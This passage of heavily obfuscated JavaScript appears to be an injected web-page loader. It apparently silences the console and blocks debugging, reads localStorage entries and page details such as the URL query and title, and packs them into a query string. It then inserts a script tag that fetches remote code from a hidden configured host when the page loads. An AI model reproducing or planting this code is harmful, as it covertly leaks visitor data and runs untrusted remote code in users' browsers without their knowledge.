-0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return 